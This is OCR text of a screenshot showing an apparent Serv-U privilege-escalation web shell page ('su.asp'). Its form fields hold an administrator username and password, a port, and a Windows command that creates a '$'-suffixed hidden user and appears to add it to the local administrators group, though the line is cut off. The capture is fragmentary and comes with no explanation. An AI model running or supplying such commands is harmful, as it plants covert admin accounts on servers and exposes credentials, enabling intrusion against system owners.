 地址(D) http://www.jjhl.net/su.asp 转到
Google G 开始 书签 » 设置
┌ Standard Jet DB ┌
Serv-U
用户名: linboAdministrator
口 令: #l@$in#.bo;l@P
端 口: 58943
系统路径: c:
命 令: cmd /c net user huan$ huan /add & net localgroup ad
提交 重置